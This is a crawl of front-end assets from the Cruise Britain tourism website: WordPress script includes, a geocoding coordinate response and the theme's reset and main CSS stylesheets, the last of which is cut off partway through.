<script src="//maps.google.com/maps/api/js?key=AIzaSyCcF44pA3Y4U9RsSN5Klifk-j3NdkQtQDc"></script><script type="text/javascript" src="https://www.cruisebritain.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cruisebritain.org/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cruisebritain.org/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cruisebritain.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cruisebritain.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/php/googleMapsCoordinates.php?address=IM1%202RF
body_size: -54
content:
[54.15196599999999,-4.4762713]

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/reset.css
body_size: 1823
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section { display:block; }
audio,canvas,video { display:inline-block;*display:inline;*zoom:1; }
audio:not([controls]) { display:none; }
[hidden] { display:none; }

html { font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%; }
body { margin:0;font-size:13px;line-height:1.231; }
body,button,input,select,textarea { font-family:sans-serif;color:#222; }

::-moz-selection { background:#e25d33;color:#fff;text-shadow:none; }
::selection { background:#e25d33;color:#fff;text-shadow:none; }

a { text-decoration:none; }

abbr[title] { border-bottom:1px dotted; }
b,strong { font-weight:bold; }
blockquote { margin:1em 40px; }
dfn { font-style:italic; }
hr { display:block;height:1px;border:0;border-top:1pxsolid#ccc;margin:1em 0;padding:0; }
ins { background:#ff9;color:#000;text-decoration:none; }
mark { background:#ff0;color:#000;font-style:italic;font-weight:bold; }
pre,code,kbd,samp { font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em; }
pre { white-space:pre;white-space:pre-wrap;word-wrap:break-word; }
q { quotes:none; }
q:before,q:after { content:"";content:none; }
small { font-size:85%; }
sub,sup { font-size:75%;line-height:0;position:relative;vertical-align:baseline; }
sup { top:-0.5em; }
sub { bottom:-0.25em; }
ul,ol { margin:1em 0;padding:0 0 0 40px; }
dd { margin:0 0 0 40px; }
navul,navol { list-style:none;list-style-image:none;margin:0;padding:0; }
img { border:0;-ms-interpolation-mode:bicubic;vertical-align:middle; }
svg:not(:root) { overflow:hidden; }
figure { margin:0; }

form { margin:0; }
fieldset { border:0;margin:0;padding:0; }
label { cursor:pointer; }
legend { border:0;*margin-left:-7px;padding:0; }
button,input,select,textarea { font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;outline:none; }
button,input { line-height:normal;*overflow:visible; }
tablebutton,tableinput { *overflow:auto; }
button,input[type="button"],input[type="reset"],input[type="submit"] { cursor:pointer;-webkit-appearance:button; }
input[type="checkbox"],input[type="radio"] { box-sizing:border-box; }
input[type="search"] { -webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance:none; }
button::-moz-focus-inner,input::-moz-focus-inner { border:0;padding:0; }
textarea {  overflow:auto;vertical-align:top;resize:vertical; }
input:valid,textarea:valid { }
input:invalid,textarea:invalid { background-color:#f0dddd; }

table { border-collapse:collapse;border-spacing:0; }
td { vertical-align:top; }

p,ul,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6 { margin:0px;padding:0px; }

.ir { display:block;border:0;text-indent:-999em;overflow:hidden;background-color:transparent;background-repeat:no-repeat;text-align:left;direction:ltr; }
.irbr { display:none; }
.hidden { display:none!important;visibility:hidden; }
.visuallyhidden { border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px; }
.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus { clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto; }
.invisible { visibility:hidden; }
.clearfix:before,.clearfix:after { content:"";display:table; }
.clearfix:after { clear:both; }
.clearfix { zoom:1; }

#debug_mode { background:rgba(255,0,0,0.5);text-align:center;padding:5px 0px 3px;font-size:11px;color:#000;border-bottom:1px solid #f00; }
	#debug_mode a { color:#000; }
		#debug_mode a:hover { color:#fff; }
		
@media print {
    * { background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important; }
    a,a:visited {background: transparent; color:#333 !important; text-decoration:none;  }
    a[href]:after { content:" (" attr(href) ")"; font-size:14px; line-height:normal !important; font-weight:normal; text-transform:lowercase; overflow-wrap:break-word; word-wrap:break-word; }
    abbr[title]:after { content:" (" attr(title) ")"; font-size:16px; }
	.gallery-icon a[href]:after, #map-port-locations a[href]:after, .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content:""; }
    pre,blockquote { border:1px solid #999;page-break-inside:avoid; }
	blockquote { font-style:italic; }
    thead { display:table-header-group; }
    tr,img { page-break-inside:avoid; }
    img, h1, .container { max-width:100% !important; }
    @page { margin:1cm; }
    p,h2,h3 { orphans:3;widows:3; }
    h2,h3 { page-break-after:avoid; }
	aside, .main, .home header, .header-image, footer, .breadcrumbs, .latest-news-section, .things-to-do-section, .social-share, .page-items, .article-page-items, #nav-below, span.sort, span.sort.active { display:none !important; }
	.tabs div.item { display:none; }
	.active, .gallery-caption { display:block !important; }
	.column { width:100% !important; }
	.content-lower, #content { padding:0px !important; }
	header {height:auto !important; }
	.date { height:auto !important; width:auto !important; }
	.month { margin-top:0px !important; }
	article .list-item .content {overflow:visible !important;}
	.buttons, .button, .button span { height:auto !important; line-height:normal !important; }
	.tabbed-section .tab-contents { padding:0px !important; }
	.wp-caption-text { background:#fff !important; opacity:0.7; }
	
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/style.css?v=1727358696
body_size: 11836
content:
/* cruisebritain.co.uk (c) iprogress.co.uk 2015 */

/* Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,hr{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
em{font-style:normal;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,
q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
img{vertical-align:bottom;}
a:hover{cursor:pointer;}

/* Fonts */
@font-face{font-family:'icomoon';src:url('../fonts/icomoon.eot?5vb51k');src:url('../fonts/icomoon.eot?5vb51k#iefix') format('embedded-opentype'),url('../fonts/icomoon.ttf?5vb51k') format('truetype'),url('../fonts/icomoon.woff?5vb51k') format('woff'),url('../fonts/icomoon.svg?5vb51k#icomoon') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-"], [class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}

.icon-facebook:before{content:"\e90c";}
.icon-search:before{content:"\e908";}
.icon-pinterest:before{content:"\e90b";}
.icon-linkedin:before{content:"\e90a";}
.icon-google-plus:before{content:"\e909";}
.icon-feed:before{content:"\e907";}
.icon-twitter:before{content:"\e905";}
.icon-instagram:before{content:"\e906";}
.icon-arrow-with-circle-down:before{content:"\e900";}
.icon-chevron-thin-right:before{content:"\e903";}
.icon-chevron-thin-down:before{content:"\e904";}
.icon-chevron-thin-up:before{content:"\e902";}
.icon-chevron-right:before{content:"\e901";}
.icon-bubble:before{content:"\e90e";}
.icon-email:before{content:"\e90f";}
.icon-user:before{content:"\e90d";}
.icon-our-ports:before{content:"\e910";}
.icon-service-providers:before{content:"\e911";}
.icon-menu:before{content:"\e60a";}
.icon-file-pdf:before{content:"\e912";}
.icon-list:before{content:"\e913";}
.icon-office:before{content:"\e914";}


/* Transitions */

header a,article a,aside a,.button,header button span,footer a,.content-lower a,footer button,footer .contact i,.button,article button,.things-to-do-section a,article .read-more,.tabbed-section .tabs .item{-webkit-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-moz-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-ms-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-o-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);}

.latest-news-section a,.latest-news-section img,.things-to-do-section img,.wpe_instagram img,.wpe_twitter_interact a,article img,aside img,.flex-control-paging li a,aside .read-more{-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-ms-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}

/* Flexslider */
.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none;}
.slides,.slides > li,.flex-control-nav,.flex-direction-nav{padding:0;margin:0;list-style:none;}
.flexslider{padding:0;margin:0;}
	.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}
html[xmlns] .flexslider .slides{display:block;}
* html .flexslider .slides{height:1%;}
	.no-js .flexslider .slides > li:first-child{display:block;}
.flexslider{position:relative;margin:0;zoom:1;overflow:hidden;}
	.flexslider .slides{zoom:1;}
		.flexslider .slides img{height:auto;}
	.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:245px;}
.carousel li{margin-right:5px;}
.flex-direction-nav {*height:0;}
	.flex-direction-nav a{position:absolute;top:50%;z-index:10;display:block;width:19px;height:30px;overflow:hidden;margin:-15px 0 0;text-indent:-9999px;text-decoration:none;background:url(../images/flex-direction-nav.png) 0px 0px no-repeat;opacity:0;cursor:pointer;outline:none !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
	.flex-direction-nav a.flex-disabled{display:none;}
	.flex-direction-nav .flex-prev{left:-50px;opacity:0.6;}
	.flex-direction-nav .flex-next{right:-50px;background-position:-29px 0px;opacity:0.6;}
	.flexslider:hover .flex-direction-nav .flex-prev{left:15px;}
	.flexslider:hover .flex-direction-nav .flex-next{right:15px;}
	.flexslider .flex-direction-nav .flex-prev:hover{opacity:1;}
	.flexslider .flex-direction-nav .flex-next:hover{opacity:1;}
.flex-control-nav{position:absolute;bottom:23px;z-index:2;width:100%;line-height:0;text-align:center;}
	.flex-control-nav li{display:inline-block;*display:inline;margin:0 4px;zoom:1;}
		.flex-control-paging li a{display:block;width:10px;height:10px;text-indent:-9999px;background:#fff;cursor:pointer;opacity:0.6;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
		.flex-control-paging li a:hover{opacity:1;}
		.flex-control-paging li a.flex-active{opacity:1;cursor:default;}

/* Global */
	.left { text-align:left; }
	.right { text-align:right; }
	.center { text-align:center; }

.attachment-page-slider {
	position: relative;
}
.article-featured {
	position: relative;
}
.article-featured .slidercaption {
	margin-bottom: 0;
}
.caption {
	margin-bottom: 20px;
    font-size: 12px;
    color: #fff;
    background-color: #0061a3;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 8px 6px;
}
/* General */
.container{width:94%;max-width:1170px;margin:0 auto;}

.clear{display:block;clear:both;}

.buttons .button{float:left;display:block;margin-right:30px;margin-bottom:24px;}
.buttons .button:last-child{margin-right:0;}
.button{display:inline-block;height:65px;padding:0 20px;font-weight:700;line-height:65px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
.button:hover{background:#00458a;color:#fff;}
.button.red{background:#d9222a;}
.button.red:hover{background:#b0191f;}
	.button span{float:left;height:65px;line-height:65px;}
	.button span.icon-chevron-right{width:16px;}
	.button span.icon-file-pdf{width:15px;font-size:15px;margin-right:7px;}

/* Body */
	body{background:#333;font-family:'Source Sans Pro', sans-serif;font-size:16px;color:#333;}
		#container{position:relative;}

/* Header */
	#header-container { height:170px; }
		#header-sticky { position:fixed;top:0;left:0;width:100%;z-index:10; }

	header{position:relative;background:#fff;}
		.header-bg{width:100%;height:auto;}
			.header-bg .slider{position:absolute;top:0px;left:0px;width:100%;height:500px;margin:0 auto;}
				.header-bg .slider .slides{height:100%;}
					.header-bg .slider .slides li{height:100%;}
						.slide-content{height:330px;padding-top:45px;margin-top:170px;text-align:center;color:#fff;}
							.slide-content .title{display:block;margin-bottom:10px;font-size:36px;font-weight:300;line-height:54px;text-transform:uppercase;letter-spacing:2px;}
							.slide-content hr{display:block;width:682px;height:1px;margin:0 auto 10px;background:#fff;}
							.slide-content .text{display:block;margin-bottom:24px;font-size:36px;font-weight:700;line-height:54px;}
							.slide-content .button{display:inline-block;clear:both;height:65px;padding:0 20px;font-weight:700;line-height:65px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
							.slide-content .button:hover{background:#00458a;}
								.slide-content .button span{float:left;width:16px;height:65px;line-height:65px;}

			.header-image{position:absolute;top:0px;left:0px;width:100%;height:100%}

			.header-bg .bg-union-jack{position:absolute;top:0px;left:0px;z-index:2;width:431px;height:500px;background:url(../images/header-bg-union-jack.png) top left no-repeat;}


			.header-meta{position:relative;z-index:2;padding-top:38px;color:#fff;}
				.header-meta h1{margin-bottom:18px;font-size:36px;line-height:40px;font-weight:300;letter-spacing:0.5px;text-transform:uppercase;}
				.breadcrumbs{margin-bottom:18px;font-size:12px;font-weight:400;text-transform:uppercase;}
					.breadcrumbs a,.breadcrumbs span{float:left;height:16px;margin-right:7px;line-height:16px;}
					.breadcrumbs a{color:#fff;}
					.breadcrumbs a:hover{text-decoration:underline;}
						.breadcrumbs .icon-chevron-thin-right{width:10px;font-size:10px;}
			header .main{position:relative;z-index:3;background:#fff;}
				header .main .upper{height:120px;}
					header .main .left{float:left;margin-top:26px;}
						header .main .logo{margin:0 0 0 96px;}
					header .main .right{float:right;margin-top:24px;margin-right:30px;}
						.login-button{float:left;height:30px;line-height:30px;padding:0 13px;margin-right:17px;background:#285e88;color:#fff;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
						.login-button:hover{background:#00458a;}
						.language-dropdown{float:left;margin-right:15px;}
							.language-dropdown-select{display:block;width:70px;height:30px;line-height:30px;text-align:left;background:#285e88;color:#fff;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
							.language-dropdown-select:hover{background:#00458a;}
								.language-dropdown-select img{float:left;width:29px;height:18px;margin:6px 8px 0 10px;}
								.language-dropdown-select span{float:left;height:30px;line-height:30px;}
							.language-dropdown ul{display:none;}
						.social{display: inline-block;}
							.social a{float:left;width:30px;height:30px;line-height:30px;margin-right:8px;background:#285e88;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%; text-align:center;}
							.social a:hover{background:#00458a;}
							.social a.last-item, .lower .social a:last-child {margin-right:0;}
								.social a span, .social a i{display:block;width:30px;height:30px;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
						.lower .social {padding-top: 8px;}
						header .search{position:relative;float:right;clear:both;}
							header .search input[type="text"]{width:121px;height:30px;padding:0 30px 0 11px;border:0;font-size:12px;line-height:30px;background:#a2a2a2;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
							header .search button{position:absolute;top:0px;right:0px;width:30px;height:30px;padding:0;border:0;background:none;}
								header .search button span{display:block;width:30px;height:30px;font-size:12px;line-height:30px;color:#fff;}
								header .search button:hover span{color:#00458a;}
			header .main .union-jack-corner{position:absolute;top:0px;left:0px;}
			header .main .nav-background{position:absolute;bottom:0px;left:0px;width:100%;height:50px;background:#0067a5;}

.searchandnav {float:right; margin:0px; padding:0px;}

/* Search */
      #search { display:flex;visibility:hidden;opacity:0;transition:all 0.25s;position:fixed;z-index:9005;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.75);justify-content:center;align-items:center; }
              #search form { position:relative;top:0;transform:scale(0);transition:transform 0.25s; }
                  #search input { border:0px; color:#000; display:inline-block; font-size:20px; line-height:20px; margin:0px; padding:20px; width:500px; -webkit-border-radius:0px; -moz-border-radius:0px; -o-border-radius:0px; border-radius:0px; }
                  #search button { background:#285e88; border:1px solid #fff; color:#fff; display:inline-block; font-size:20px; line-height:20px; margin:0px; padding:20px; -webkit-border-radius:0px; -moz-border-radius:0px; -o-border-radius:0px; border-radius:0px;}
					#search button:hover {background: #00458a;}
              #search.open { visibility:visible;opacity:1; }
                  #search.open form { transform:scale(1); }
			#search-control {background:#285e88; display:inline-block; width:30px; height:30px; text-align:center; font-size:12px; line-height:30px; color:#fff; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%; border-radius:50%;}

/* Nav */
nav{position:relative;z-index:1;}
	.main-menu{margin-left:67px;font-size:14px;}
		.main-menu li{position:relative;float:left;}
			.main-menu li a{display:block;height:50px;padding:0 19px;line-height:50px;color:#fff;}
			.main-menu li a:hover{background:#00458a;}
				.main-menu li.menu-item-has-children a{}
				.main-menu li a .icon-chevron-thin-down{font-size:10px; margin-left:4px; top:22px;}
				.main-menu li ul{background:#0067a5; display:none; left:0px; padding-bottom:5px; position:absolute; top:100%; width:300px;}
				.main-menu li:hover ul{display:block;}
					.main-menu li ul li{float:none;}
					.main-menu li ul li a{height:auto;padding:7px 20px;line-height:20px;}

				.main-menu li ul li ul{background:#0067a5; display:none !important; left:250px; padding-bottom:5px; top:0px; position:absolute; width:250px;}
				.main-menu li ul li:hover ul{display:block !important;}
					.main-menu li ul li ul li{float:none;}
					.main-menu li ul li ul li a{height:auto;padding:5px 20px;line-height:20px;}
				.main-menu li ul li a .icon-chevron-thin-down{top:12px;}
				.main-menu li ul li a .icon-chevron-thin-down:before{content:"\e901";}
	.main-menu li.wide-navigation {position:inherit !important;}
		.main-menu li.wide-navigation ul.sub-menu {column-count:4; column-rule:1px solid #4179b4; position:absolute; left: 0px; width:100%;}
			.main-menu li.wide-navigation ul.sub-menu li{/*float:left; width:25%;*/}

/* Responsive Nav */
#responsive-nav{display:none;font-size:18px;line-height:1;text-transform:uppercase;background:#fff;}
	.responsive-nav-inner{background:#0067a5;color:#fff;}
		.responsive-nav-toggle{display:none;padding:0 15px;height:50px;font-size:25px;line-height:50px;text-transform:uppercase;text-align:right;color:#fff;cursor:pointer;}
		.responsive-nav-toggle strong{float:right;height:50px;line-height:49px;}
		.responsive-nav-toggle span{float:right;height:50px;line-height:50px;margin-right:8px;}
			#responsive-nav .responsive-nav-menu{display:none;margin-bottom:10px;}
				#responsive-nav .responsive-nav-menu li{display:block;}
					#responsive-nav .responsive-nav-menu li a{display:block;padding:10px 15px;line-height:1;color:#fff;}
					#responsive-nav .responsive-nav-menu li ul{margin-left:5px;}
						#responsive-nav .responsive-nav-menu li ul li a:before{display:inline-block;margin-right:5px;content:'-';}

/* New Responsive Nav */
#mobile-navigation-control { display:none;margin:0 0 0 5px;cursor:pointer; background:#285e88; width:30px; height:30px; text-align:center; font-size:12px; line-height:30px; color:#fff; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%; border-radius:50%; }
	#mobile-navigation { position:fixed;z-index:10000;top:0;height:100%;min-width:260px;left:-100%;width:75%;background:#0066a5;overflow-y:auto;padding:0 0 20px;transition:left .3s; }
		#mobile-navigation .close { position:absolute;z-index:1;top:0;right:0;padding:25px;color:#fff; }
		#mobile-navigation.mobile-nav-open { left:0; }
		#mobile-navigation ul { padding:15px;margin:0;list-style:none; }
			#mobile-navigation li { position:relative; }
				#mobile-navigation ul.sub-menu { padding:0 15px;display:none; }
				#mobile-navigation a { display:block;padding:10px;color:#FFF; }
				#mobile-navigation .sub-menu-control { position:absolute;right:10px;top:10px;color:#fff;padding:10px;margin:-10px; }

	#mobile-background { position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.75);opacity:0;visibility:hidden;transition:all .3s; }
		#mobile-background.mobile-nav-open,
		#mobile-background.open { opacity:1;visibility:visible; }
		#mobile-background i { position:absolute;top:20px;right:10px;color:#fff;font-size:18px; }

/* Content */
#content{padding:39px 0 43px;background:#fff;}
	article{float:left;width:66%;margin-bottom:11px;line-height:24px;}

	#content.full-width article{float:none;width:100%;}

	.alignnone{clear:both;margin:0 0 24px;}
	.alignleft{float:left;margin:0px 40px 15px 0px;}
	.alignright{float:right;margin:0px 0px 15px 40px;}
	.aligncenter{display:block;clear:both;margin:24px auto;}

	article .wp-post-image{height:auto;}

	article p{margin-bottom:24px;}
	article strong,article b{font-weight:700;}
	article em,article i{font-style:italic;}
	article a{font-weight:700;color:#0067a5;}
	article a:hover{color:#00458a;}

	article h1,article h2,article h3,article h4,article h5,article h6{font-weight:300;color:#285e88;}
	.home article h1{}
	article h1{margin-bottom:13px;font-size:40px;line-height:48px;letter-spacing:0.5px;}
	article h2{margin-bottom:21px;margin-top:33px;font-size:30px;line-height:36px;}
	article h2:first-child{margin-top:0;}
	article h3{margin-bottom:13px;margin-top:29px;font-size:28px;line-height:34px;}
	article h4{margin-bottom:13px;margin-top:25px;font-size:26px;line-height:32px;}
	article h5{margin-bottom:13px;margin-top:24px;font-size:24px;line-height:30px;}
	article h6{margin-bottom:13px;margin-top:24px;font-size:22px;line-height:28px;}

	article ul,article ol{margin-bottom:24px;}
	article ol{padding-left:21px;}
		article li{position:relative;}
		article ul li{padding-left:9px;list-style:none;}
		article ul li:before{content:"\2022";position:absolute;top:0px;left:0px;color:#285e88;}
		article ol li{list-style:decimal;}

	article img{max-width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
	article a img:hover{opacity:0.8;}

	article p img.alignnone{margin-bottom:0 !important;}

	article iframe{margin-bottom:24px;max-width:100%;}

	article blockquote{padding:0 84px 0 70px;font-style:italic;background:url(../images/blockquote.png) no-repeat 40px 5px;}

	article hr{display:block;clear:both;margin:24px 0;height:1px;background:#ccc;}

	article .column{float:left;width:370px;margin-right:30px;}
	article .column.right-column{margin-right:0;}

	article .gallery {clear:both;margin-bottom:8px;}
		article .gallery-item {float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-mask-image: url([data-uri]);}
		article .gallery-item img{max-width:100%;height:auto;margin:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-ms-transition: all .2s ease-in-out;-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
		article .gallery-item img:hover{opacity:1;-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
		article .gallery-item a{display:block;}
		article .gallery-columns-1 .gallery-item {max-width: 100%;}
		article .gallery-columns-2 .gallery-item {max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);}
		article .gallery-columns-3 .gallery-item {max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px);}
		article .gallery-columns-4 .gallery-item {max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}
		article .gallery-columns-5 .gallery-item {max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}
		article .gallery-columns-6 .gallery-item {max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}
		article .gallery-columns-7 .gallery-item {max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px);}
		article .gallery-columns-8 .gallery-item {max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}
		article .gallery-columns-9 .gallery-item {max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}
		article .gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {margin-right:0;}
